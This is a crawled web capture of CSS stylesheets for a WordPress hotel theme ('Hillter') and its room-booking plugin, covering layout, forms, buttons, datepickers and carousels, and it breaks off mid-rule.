.apb-step ul > li.step-complete {
  color: #E93C4F; }
  .apb-step ul > li.active > span,
  .apb-step ul > li.step-complete > span {
    background-color: #E93C4F; }

.apb-step ul > li.step-complete {
  overflow: hidden; }
  .apb-step ul > li.step-complete > span {
    text-indent: -1000px;
    background-size: 15px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url([data-uri]); }

.apb-pagination > li > a,
.apb-pagination > li > span {
  color: #b7b7b7;
  line-height: 1.42857;
  background-color: #f7f7f7;
  border: 1px solid transparent; }
  .apb-pagination > li > a:hover, .apb-pagination > li > a:focus,
  .apb-pagination > li > span:hover,
  .apb-pagination > li > span:focus {
    color: #b7b7b7;
    background-color: #f7f7f7; }
.apb-pagination > li.active > a,
.apb-pagination > li.active > span {
  color: #b7b7b7;
  background-color: #f7f7f7; }

/* APB Sidebar
----------------------------------*/
.room-detail_book,
.awebooking-wrapper {
  background-color: #f7f7f7; }

.room-detail_form,
.apb-content {
  padding: 20px; }

.apb-content-area .apb-content {
  padding: 0; }

.apb-content-area .apb-content .apb-heading {
  background-color: #f7f7f7; }

.apb-sidebar_title {
  color: #f7f7f7;
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 0;
  padding-top: 10px;
  margin-bottom: 25px; }
  .apb-sidebar_title:first-child {
    padding-top: 0; }

/* Sidebar group */
.apb-sidebar_group .label-group {
  float: left;
  font-weight: 700;
  font-size: 12px;
  width: 55px;
  position: relative;
  top: 26px; }

/* */
.room-detail_total {
  padding: 20px;
  border-bottom: solid 1px #e4e4e4; }
  .room-detail_total h6 {
    margin-bottom: 15px;
    font-size: 16px; }
  .room-detail_total .price {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 0;
    margin-top: 10px; }
  .room-detail_total .price .amount {
    font-size: 40px;
    font-weight: bold; }

/* Room select */
.apb-room-selected {
  margin-bottom: 30px;
  background-color: #f7f7f7; }

.apb-room-selected_item,
.apb-room-seleted_current {
  padding: 20px; }
  .apb-room-selected_item.apb-bg_blue,
  .apb-room-seleted_current.apb-bg_blue {
    color: #E93C4F; }
  .apb-room-selected_item h6,
  .apb-room-seleted_current h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 12px; }
  .apb-room-selected_item span,
  .apb-room-seleted_current span {
    font-size: 12px;
    display: block; }

/**/
.apb-room-selected_item h6 {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  line-height: 1.428em; }
.apb-room-selected_item .apb-option {
  display: inline-block;
  vertical-align: middle;
  line-height: 1.428em;
  font-size: 12px; }
.apb-room-selected_item .apb-room-seleted_name {
  overflow: hidden;
  margin-top: 10px; }
.apb-room-selected_item .apb-room-seleted_name h2 {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  margin-right: 80px;
  float: left;
  margin: 0; }
.apb-room-selected_item .apb-room-seleted_name h2 a {
  color: #333; }
.apb-room-selected_item .apb-room-seleted_name h2 a:hover {
  color: #f7f7f7; }
.apb-room-selected_item .apb-room-seleted_name .apb-amount {
  float: right;
  font-weight: bold;
  font-size: 14px; }
.apb-room-selected_item .apb-room-seleted_name.has-package h2 {
  font-size: 16px; }
.apb-room-selected_item .apb-room-seleted_name.has-package h2 a {
  color: #f7f7f7; }
.apb-room-selected_item .apb-room-seleted_change {
  color: #b7b7b7;
  font-size: 12px;
  font-style: italic;
  display: inline-block;
  margin-top: 7px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease; }
.apb-room-selected_item .apb-room-seleted_change:hover {
  text-decoration: underline; }
.apb-room-selected_item .apb-room-seleted_package {
  border-top: 1px solid #f7f7f7;
  margin-top: 15px;
  padding-top: 5px; }
.apb-room-selected_item .apb-room-seleted_package ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding-bottom: 2px;
  margin-top: 5px; }
.apb-room-selected_item .apb-room-seleted_package ul li {
  font-size: 12px;
  overflow: hidden;
  padding: 5px 0; }
.apb-room-selected_item .apb-room-seleted_package ul li .apb-amount {
  float: right;
  font-weight: bold;
  text-transform: uppercase; }
.apb-room-selected_item .apb-room-seleted_package ul + ul {
  border-top: 1px solid #f7f7f7;
  padding-top: 8px; }
.apb-room-selected_item .apb-room-seleted_total-room {
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  border-top: 1px solid #f7f7f7;
  padding-top: 15px;
  padding-bottom: 10px; }
.apb-room-selected_item .apb-room-seleted_total-room .apb-amount {
  float: right; }
.apb-room-selected_item .apb-room-seleted_date {
  float: left; }

.awebooking ::-webkit-input-placeholder {
  color: #333; }

.awebooking :-moz-placeholder {
  color: #333; }

.awebooking ::-moz-placeholder {
  color: #333;
  opacity: 1;
  /* Since FF19 lowers the opacity of the placeholder by default */ }

.awebooking :-ms-input-placeholder {
  color: #333; }

/* APB Room Item
----------------------------------*/
.apb-room_name {
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 50px;
  margin-top: 0;
  margin-bottom: 30px; }
  .apb-room_name a,
  .apb-room_name a:visited {
    color: #333;
    transition: all 0.25s ease; }
  .apb-room_name a:hover,
  .apb-room_name a:focus {
    color: #E93C4F;
    text-decoration: none; }

.apb-room_price {
  font-size: 14px;
  margin: 0 15px 0 0; }
  .apb-room_price .apb-room_amount {
    font-weight: bold;
    font-size: 30px;
    margin-left: 15px; }

.readmore-price {
  cursor: pointer;
  font-weight: bold;
  font-style: italic;
  text-transform: capitalize;
  text-decoration: underline !important; }

.apb-room_view-more {
  display: inline-block;
  clear: both;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  font-style: italic;
  text-decoration: underline !important; }

.apb-room_desc.apb-extra {
  padding-top: 15px; }

/* Package more */
.apb-room_package-more {
  display: block;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  border: 1px solid #b7b7b7;
  transition: all 0.25s ease;
  padding: 15px;
  position: relative; }
  .apb-room_package-more:hover, .apb-room_package-more:focus {
    color: #E93C4F;
    border-color: #E93C4F;
    outline: 0; }
  .apb-room_package-more:after {
    content: '';
    width: 16px;
    height: 16px;
    display: inline-block;
    transition: all 0.25s ease;
    background: url([data-uri]) no-repeat center center;
    background-size: 16px;
    position: absolute;
    right: 15px; }
  .apb-room_package-more[aria-expanded="true"]:after {
    transform: rotate(90deg); }

/* Room package */
.apb-room_package {
  padding-top: 30px;
  overflow: hidden;
  clear: left; }

.apb-room_package a {
  color: #b7b7b7; }

.apb-room_package-content {
  padding: 0 30px; }

/* Room package item */
.apb-package_item {
  overflow: hidden;
  padding-top: 25px; }
  .apb-package_item + .apb-package_item {
    margin-top: 25px;
    border-top: solid 1px #e4e4e4; }

.apb-package_img {
  float: left;
  margin-right: 30px; }
  .apb-package_img img {
    width: 100%; }

.apb-package_text {
  overflow: hidden;
  position: relative; }
  .apb-package_text h4 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase; }
    .apb-package_text h4 a {
      color: #333; }
      .apb-package_text h4 a:hover, .apb-package_text h4 a:focus {
        color: #E93C4F;
        text-decoration: none; }
  .apb-package_text p {
    margin-bottom: 15px;
    font-size: 12px; }

.apb-select-package input[type="text"] {
  width: 80px;
  margin-right: 15px;
  float: left;
  border: solid 1px #e4e4e4; }

.apb-package_book-price {
  display: inline-block;
  vertical-align: middle; }
  .apb-package_book-price .apb-package_price {
    margin: 0;
    font-size: 12px; }
  .apb-package_book-price .apb-package_price .amount {
    font-size: 20px;
    font-weight: 700; }

/* APB ROOM SELECT */
.apb-room-select-item {
  padding: 28px 12px;
  border-bottom: 1px solid #f7f7f7;
  overflow: hidden; }

.apb-room-select-item:after {
  content: '';
  display: table;
  clear: both; }

.apb-room-select-item .img {
  float: left;
  width: 25%;
  padding: 0 12px; }

.apb-room-select-item .room-select-th {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
  display: block; }

.apb-room-select-item .apb-desc {
  float: left;
  padding: 0 12px;
  width: 25%; }

.apb-room-select-item .apb-desc h4 {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 0;
  margin-top: 12px; }

.apb-room-select-item .apb-desc p {
  font-size: 12px;
  margin-bottom: 0;
  margin-top: 12px;
  line-height: 2em; }

.apb-room-select-item .apb-room-select-package {
  float: left;
  padding: 0 12px;
  width: 30%; }

.apb-room-select-item .apb-room-select-package span {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500; }

.apb-room-select-item .apb-room-select-package ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 8px; }

.apb-room-select-item .apb-room-select-package ul li {
  font-size: 12px; }

.apb-room-select-item .apb-room-select-package ul li:before {
  content: '-';
  margin-right: 5px; }

.apb-room-select-item .apb-room-select-package ul li span {
  color: #E93C4F;
  margin-left: 20px;
  font-weight: bold;
  font-size: 14px; }

.apb-room-select-item .apb-room-select-price {
  float: left;
  width: 20%; }

.apb-room-select-item .apb-room-select-price .price {
  color: #E93C4F;
  font-size: 16px;
  font-weight: bold;
  margin-top: 8px;
  display: block; }

.apb-room-select-item .apb-room-select-price a {
  font-style: italic;
  font-size: 12px;
  margin-top: 15px;
  display: inline-block; }

.apb-room-select-item .apb-room-select-price a:hover {
  text-decoration: underline; }

.apb-room-select-footer {
  padding: 20px 25px;
  overflow: hidden;
  background-color: #f7f7f7; }

.apb-room-select-footer .link-other-room {
  font-style: italic;
  font-size: 12px;
  color: #b7b7b7;
  margin-top: 5px;
  display: inline-block; }

.apb-room-select-footer .link-other-room:hover {
  text-decoration: underline; }

.apb-room-select-footer .apb-btn {
  float: right;
  color: #fff; }

/*# sourceMappingURL=apb-theme.css.map */


--- FILE ---
content_type: text/css
request_url: http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/style.css?ver=6.9
body_size: 30269
content:
/*------------------------------------------------------------------------
# Project Hillter
# ------------------------------------------------------------------------
# Designed by MegaDrupal
# Websites:  http://www.megadrupal.com -  Email: info@megadrupal.com
--------------------------------------------------------------------------

    1.   Shortcode
    2.   Header
    3.   Banner
    4.   Home
    5.   Gallery
    6.   Blog
    7.   Restaurants
    8.   Room
    9.   Activiti
    10.   Condition
    11.   Checkout
    12.   Attractions
    13.   About
    14.   Guestbook
    15.   Comingsoon
    16.   Account
    17.   Page 404
    18.   Contact
    19.   Page Shortcode
    20.   Footer
    21.   Responsive


--------------------------------------------------------------------------------*/
/* 1.   Shortcode
--------------------------------------------------------------------------------*/
a,
input,
textarea,
button,
select {
  outline: none;
}
a:hover,
a:focus,
input:focus,
textarea:focus,
button:focus,
select:focus {
  outline: none !important;
  text-decoration: none;
}
body {
  font-family: 'Hind';
  font-size: 15px;
  color: #444;
  padding: 0;
  margin: 0;
  letter-spacing: 0.014em;
  background-color: #fff;
  position: initial;
}
dt {
    font-weight: bold;
}
dd {
    padding-bottom: 12px;
}
p {
  line-height: 1.6em;
  letter-spacing: 0.02em;
  font-size: 15px;
  margin: 14px 0;
}
.wpb_text_column p {
  font-size: inherit;
}
input,
textarea {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
input[type="search"],
input[type="text"],
input[type="url"],
input[type="number"],
input[type="password"],
input[type="email"],
input[type="file"],
input[type="tel"],
.select2-container .select2-choice,
select,
textarea {
  background: none;
  border: 2px solid #232323;
  height: 40px;
  line-height: 40px;
  padding: 0 12px;
  color: #666;
  font-size: 12px;
  font-family: 'Montserrat';
  width: 100%;
}
.select2-container .select2-choice {
  border-radius: 0;
}
input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type=number] {
  -moz-appearance: textfield;
}
select {
  color: #232323;
  font-family: 'Montserrat';
  font-size: 12px;
}
textarea {
  resize: none;
  padding: 12px;
  height: 140px;
  color: #666;
}
input::-webkit-input-placeholder {
  color: #888888;
}
input:-moz-placeholder {
  color: #888888;
}
input::-moz-placeholder {
  color: #888888;
}
input:-ms-input-placeholder {
  color: #888888;
}
textarea::-webkit-input-placeholder {
  color: #888888;
}
textarea:-moz-placeholder {
  color: #888888;
}
textarea::-moz-placeholder {
  color: #888888;
}
textarea:-ms-input-placeholder {
  color: #888888;
}
a {
  color: #e7c130;
}
code,
kbd,
pre,
samp {
  font-size: inherit;
}
code {
  background-color: #eee;
  letter-spacing: 0.015em;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
}
::-moz-selection {
  color: #fff;
  background-color: #232323;
}
::selection {
  color: #fff;
  background-color: #232323;
}
figure {
  display: block !important;
}
#page-wrap {
  overflow: hidden;
  position: relative;
  z-index: 1041;
}
.awe-parallax {
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  z-index: 0;
}
.section-sub-banner.awe-parallax {
  background-position: center !important;
}
.fix-background-ios {
  -webkit-background-size: auto 150%  !important;
  background-attachment: scroll  !important;
}
.awe-static {
  color: #fff;
  background-position: 50% 50%;
  background-attachment: scroll;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.awe-color {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -3;
  width: 100%;
  height: 100%;
  background-color: #232323;
}
.awe-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(72, 72, 72, 0.3);
  top: 0;
  left: 0;
  z-index: 2;
}
.awe-btn,
input[type=submit],
button,
.activiti_item .text .view-more,
.awe-btn.awe-btn-default,
.awebooking .apb-btn, 
.awebooking .apb-btn:visited {
  display: inline-block;
  background: none;
  font-family: 'Montserrat';
  white-space: nowrap;
  text-transform: uppercase;
  cursor: pointer;
  line-height: normal;
  padding: 12px 20px;
  font-size: 12px;
  font-weight: 400;
  color: #FFF;
  min-width: 120px;
  border-width: 0;
  text-align: center;
  background-color: #e7c130;

  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.awe-btn.awe-btn-outline {
  padding: 10px 20px;
  background-color: transparent;
  color: #000;
  border: 2px solid #000;
}

.awe-btn:hover,
.awe-btn:focus,
.awe-btn.awe-btn-default:hover {
  border-color: #e8cb6d;
  color: #fff;
  text-decoration: none;
}
.awe-btn.awe-btn-outline:hover {
  background-color: #000;
  border-color: #000;
}

.awe-btn.awe-btn-medium {
  font-size: 14px;
  padding: 10px 30px;
}
.awe-btn.awe-btn-large {
  font-size: 16px;
  padding: 10px 30px;
}
.awe-btn.awe-btn-full {
  width: 100%;
}
.awe-btn-container.awe-btn-inline {
  display: inline-block;
}
.awe-btn-container.awe-btn-left {
  text-align: left;
}
.awe-btn-container.awe-btn-right {
  text-align: right;
}
.awe-btn-container.awe-btn-center {
  text-align: center;
}
section {
  position: relative;
}
.tb {
  display: table;
  width: 100%;
}
.tb-cell {
  display: table-cell;
  vertical-align: middle;
}
ul, ol {
  padding-left: 0;
}
li ul,
li ol {
  padding-left: 40px;
}
ul li,
ol li {
  padding: 5px 0;
  line-height: 1.6em;
  letter-spacing: 0.02em;
  list-style-position: inside;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-weight: 700;
  line-height: 1.1em;
  color: #333;
  font-family: 'Montserrat';
  margin-bottom: 15px;
}
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a,
h6 a,
.h6 a {
  color: inherit;
}
h1 a:hover,
.h1 a:hover,
h2 a:hover,
.h2 a:hover,
h3 a:hover,
.h3 a:hover,
h4 a:hover,
.h4 a:hover,
h5 a:hover,
.h5 a:hover,
h6 a:hover,
.h6 a:hover {
  color: #e7c130;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
  color: #444;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 28px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 21px;
}
h5,
.h5 {
  font-size: 18px;
}
h6,
.h6 {
  font-size: 14px;
}
p + h1, p + h2, p + h3, p + h4, p + h5, p + h6 {
    margin-top: 40px;
}

abbr {
  color: #A1D71A;
  border-width: 2px;
}
mark,
.mark {
  background-color: #232323;
}
.icon {
  display: inline-block;
  font-style: normal;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.hr {
  height: 1px;
  width: 100%;
}
.hr:after,
.hr:before {
  width: 50%;
  content: '';
  height: 1px;
}

.heading {
  margin: 0;
  color: #232323;
  font-size: 36px;
  font-weight: bold;
  font-family: 'Montserrat';
  text-transform: uppercase;
  line-height: 1;
  position: relative;
}
.heading.white {
  color: #fff;
}
.sub-heading {
  color: #333333;
  font-size: 20px;
  margin-bottom: 0;
  margin-top: 15px;
}
.shortcode-heading {
  color: #464646;
  font-family: 'Montserrat';
  font-weight: normal;
  padding-bottom: 10px;
  font-size: 14px;
  margin: 0;
  border-bottom: 2px dotted #464646;
}
blockquote {
  border: 2px solid #232323;
  padding: 15px 25px;
  margin: 0;
}
blockquote p {
  margin: 0;
  color: #444444;
  font-weight: 600;
  font-style: italic;
  line-height: 1.428em;
}
blockquote p:before {
  content: '"';
  font-family: 'Montserrat';
  font-size: 28px;
  margin-right: 10px;
  font-style: inherit;
}
blockquote p:after {
  content: '"';
  font-size: 28px;
  font-style: inherit;
  margin-left: 10px;
  font-family: 'Montserrat';
}

.tabs {
  background-color: transparent;
  border-width: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.tabs .ui-tabs-nav {
  list-style: none;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border-width: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.tabs .ui-tabs-nav li {
  background-color: transparent !important;
  background-image: none !important;
  border-width: 0 !important;
  margin: 0 40px 0 0 !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.tabs .ui-tabs-nav li a {
  color: #232323 !important;
  font-weight: 500;
  padding: 0 !important;
  text-transform: uppercase;
  font-family: 'Hind';
}
.tabs .ui-tabs-nav li:hover a,
.tabs .ui-tabs-nav li.ui-tabs-active a {
  color: #516d9b !important;
}
.tabs .ui-tabs-panel {
  padding: 0;
  margin-top: 30px;
}
.tabs.tabs-2 .ui-tabs-nav li {
  margin: 0 !important;
}
.tabs.tabs-2 .ui-tabs-nav li a {
  font-family: 'Montserrat';
  padding: 7px 10px !important;
  border: 2px solid transparent;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.tabs.tabs-2 .ui-tabs-nav li:hover a {
  color: #232323 !important;
  border-color: #464646;
}
.tabs.tabs-2 .ui-tabs-nav li.ui-tabs-active a {
  background-color: #344a71;
  color: #fff !important;
}
.accordion .ui-accordion-header {
  background-color: #344a71;
  color: #fff;
  padding: 10px 20px;
  font-family: 'Hind';
  text-transform: uppercase;
  font-weight: normal;
  margin-top: 10px;
  border-width: 0;
  outline: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.vc_tta.vc_general .vc_tta-panel-title > a {
  font-family: 'Hind';
  text-transform: uppercase;
  font-weight: normal;
}
.accordion .ui-accordion-header .ui-accordion-header-icon {
  display: none;
}
.accordion .ui-accordion-header:first-child {
  margin-top: 0;
}
.accordion .ui-accordion-content {
  background-color: transparent;
  padding: 15px 20px;
  border: 2px solid #344a71;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert {
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}

.awe-calendar-wrapper {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.entry-content
.awe-calendar-wrapper .awe-calendar {
  padding: 0 30px 0 10px;
  background-color: transparent;
  color: #333333;
  width: 100%;
  border: 2px solid #333333;
  height: 40px;
  line-height: 36px;
}
.awe-calendar-wrapper .awe-calendar::-webkit-input-placeholder {
  color: #333333;
}
.awe-calendar-wrapper .awe-calendar:-moz-placeholder {
  color: #333333;
}
.awe-calendar-wrapper .awe-calendar::-moz-placeholder {
  color: #333333;
}
.awe-calendar-wrapper .awe-calendar:-ms-input-placeholder {
  color: #333333;
}
.awe-calendar-wrapper i {
  position: absolute;
  right: 10px;
  top: 50%;
  font-size: 14px;
  color: #333;
  pointer-events: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.bootstrap-select.btn-group.awe-select {
  width: auto;
}
.bootstrap-select.btn-group.awe-select .dropdown-toggle {
  background-color: transparent;
  outline: none;
  border: 2px solid #fff;
  height: 40px;
  line-height: 36px;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.bootstrap-select.btn-group.awe-select .dropdown-toggle:focus {
  outline: none !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bootstrap-select.btn-group.awe-select .dropdown-toggle .caret {
  color: #fff;
}
.bootstrap-select.btn-group.awe-select .dropdown-toggle .filter-option {
  color: #fff;
  font-family: 'Montserrat';
  font-size: 12px;
}
.bootstrap-select.btn-group.awe-select .dropdown-menu {
  margin: 0;
  border-width: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.reservation_form .bootstrap-select.btn-group.awe-select .dropdown-menu {
  max-height: 200px !important;
}
.bootstrap-select.btn-group.awe-select .dropdown-menu ul li a {
  padding: 10px 20px;
  font-family: 'Montserrat';
  color: #333;
  font-size: 12px;
  border-bottom: 1px solid #f1f1f1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.bootstrap-select.btn-group.awe-select .dropdown-menu ul li a:hover {
  background-color: #516d9b;
  color: #fff;
  border-bottom-color: #516d9b;
}
.bootstrap-select.btn-group.awe-select .dropdown-menu ul li:last-child a {
  border-bottom-width: 0;
}
.bootstrap-select.btn-group.awe-select .dropdown-menu ul li.selected a {
  background-color: #516d9b;
  color: #fff;
  border-bottom-color: #516d9b;
}
.tab-price table {
  width: 100%;
  vertical-align: middle;
}
.tab-price table caption {
  text-align: center;
  position: relative;
  padding: 0;
}
.tab-price table caption h2 {
  margin: 0;
  color: #333333;
  font-size: 16.37px;
  line-height: 50px;
  text-transform: uppercase;
  font-family: 'Montserrat';
}
.tab-price table caption a {
  display: block;
  position: absolute;
  text-align: center;
  line-height: 50px;
  width: 40px;
  top: 0;
  bottom: 0;
  font-size: 18px;
  color: #333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.tab-price table caption a:hover {
  color: #e7c130;
}
.tab-price table caption a.prev {
  left: 0;
}
.tab-price table caption a.next {
  right: 0;
}
.tab-price table thead {
  border: 2px solid #333;
}
.tab-price table thead th {
  text-align: center;
  font-family: 'Montserrat';
  font-size: 14px;
  text-transform: capitalize;
  font-weight: normal;
  padding: 15px 10px;
}
.tab-price table tr td {
  padding: 15px 10px;
  border: 2px solid #333;
  font-family: 'Montserrat';
  font-size: 16px;
  color: #333333;
  text-align: center;
  position: relative;
}
.tab-price table tr td .date {
  font-size: 13.6px;
  position: absolute;
  top: 5px;
  right: 10px;
}
.tab-price table tr td.other-date .date {
  color: #b0afaf;
}
.tab-price table tr td.date-select {
  background-color: #e7c130;
  color: #fff;
}
/*.awe-datepicker,
.apb-datepicker {
  background: #ffffff;
  border-width: 0;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
  padding: 0 !important;
  width: 320px;

  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}*/

.ui-datepicker.awe-datepicker,
.ui-datepicker.apb-datepicker {
  z-index: 9999 !important;
  overflow: hidden;
}
/*.awe-datepicker .ui-datepicker-header,
.apb-datepicker .ui-datepicker-header {
  background-color: #3f5f91;
  background-image: none;
  border-width: 0;
  padding: 0;
  margin: 0;
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.awe-datepicker .ui-datepicker-header .ui-datepicker-title,
.apb-datepicker .ui-datepicker-header .ui-datepicker-title {
  font-family: 'Montserrat';
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 50px;
  margin: 0;
}
.awe-datepicker .ui-datepicker-header .ui-corner-all,
.apb-datepicker .ui-datepicker-header .ui-corner-all {
  position: absolute;
  display: block;
  height: inherit;
  width: 50px;
  line-height: 50px;
  text-align: center;
  border-width: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.awe-datepicker .ui-datepicker-header .ui-corner-all .ui-icon,
.apb-datepicker .ui-datepicker-header .ui-corner-all .ui-icon {
  background: none;
  color: #fff;
  text-indent: 0;
  position: static;
  margin: 0;
  width: inherit;
  height: inherit;
  display: inline;
}
.apb-datepicker .ui-datepicker-header .ui-corner-all .ui-icon i {
  font-family: 'Hillter Icon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.apb-datepicker .ui-datepicker-header .ui-corner-all .ui-icon i.fa-chevron-left:before {
  content: "\e61c";
}
.apb-datepicker .ui-datepicker-header .ui-corner-all .ui-icon i.fa-chevron-right:before {
  content: "\e61d";
}
.awe-datepicker .ui-datepicker-header .ui-corner-all.ui-datepicker-prev {
  float: left;
}
.awe-datepicker .ui-datepicker-header .ui-corner-all.ui-datepicker-next {
  float: right;
}
.awe-datepicker .ui-datepicker-header .ui-corner-all.ui-state-hover {
  background-color: #e7c130;
}
.awe-datepicker .ui-datepicker-calendar,
.ui-datepicker-multi.apb-datepicker .ui-datepicker-group table {
  width: calc(100% + 1px);
  margin: 0;
}
.awe-datepicker .ui-datepicker-calendar thead th,
.apb-datepicker .ui-datepicker-calendar thead th {
  text-transform: capitalize;
  color: #8ea6d4;
  font-family: 'Montserrat';
  font-weight: normal;
  background-color: #516d9b;
  padding: 12px 5px;
  font-size: 12px;
  line-height: 22px;
}
.awe-datepicker .ui-datepicker-calendar td a,
.awe-datepicker .ui-datepicker-calendar td span,
.apb-datepicker .ui-datepicker-calendar td a,
.apb-datepicker .ui-datepicker-calendar td span {
  padding: 7px 5px;
  background: none;
  color: #232323;
  font-family: 'Montserrat';
  border-width: 0 !important;
  text-align: center;
  width: auto;
  height: auto;
  line-height: 20px;
  font-size: 14px;
  font-weight: bold;
}
.awe-datepicker .ui-datepicker-calendar td.ui-datepicker-today a,
.apb-datepicker .ui-datepicker-calendar td.ui-datepicker-today a{
  background-color: #e7e7e7;
}
.awe-datepicker .ui-datepicker-calendar td a.ui-state-active,
.awe-datepicker .ui-datepicker-calendar td a:hover,
.apb-datepicker .ui-datepicker-calendar td a.ui-state-active,
.apb-datepicker .ui-datepicker-calendar td a:hover {
  background-color: #516d9b;
  color: #fff;
  border: 0;
}
.apb-datepicker .ui-datepicker-calendar td.ui-datepicker-today a:after,
.apb-datepicker .ui-datepicker-calendar td a:hover:after {
  display: none;
}

*/

.owl-controls .owl-prev,
.owl-controls .owl-next {
  color: #fff;
  font-size: 24px;
  position: absolute;
  z-index: 10;
  top: 50%;
  font-size: 13px;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.owl-controls .owl-prev:hover,
.owl-controls .owl-next:hover {
  color: #e7c130;
  border-color: #e7c130;
}
.owl-controls .owl-prev {
  left: 10px;
}
.owl-controls .owl-next {
  right: 10px;
}
.owl-controls .owl-pagination {
  font-size: 0;
}
.owl-controls .owl-pagination .owl-page {
  font-size: 14px;
  display: inline-block;
  width: 8px;
  height: 8px;
  border: 2px solid #fff;
  margin: 0px 2px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.owl-controls .owl-pagination .owl-page.active {
  background-color: #fff;
}
.awe-overflow-h {
  overflow: hidden;
}
.awe-popup-overlay {
  background-color: rgba(0, 0, 0, 0.9);
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
